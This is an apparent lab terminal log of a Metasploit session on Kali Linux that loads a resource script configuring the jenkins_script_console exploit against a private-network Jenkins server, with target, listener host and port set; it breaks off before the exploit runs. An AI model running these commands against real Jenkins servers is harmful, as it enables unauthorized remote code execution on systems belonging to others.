 kali@kali:~$ msfconsole -r jenkins.rc
[-] ***rTing the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v5.0.71-dev                          ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Processing jenkins.rc for ERB directives.
resource (jenkins.rc)> use exploit/multi/http/jenkins_script_console
resource (jenkins.rc)> set RHOST 192.168.11.4
RHOST => 192.168.11.4
resource (jenkins.rc)> set lhost 192.168.11.3
lhost => 192.168.11.3
resource (jenkins.rc)> set srvhost 192.168.11.3
srvhost => 192.168.11.3
resource (jenkins.rc)> set RPORT 8080
RPORT => 8080
resource (jenkins.rc)> set TARGETURI /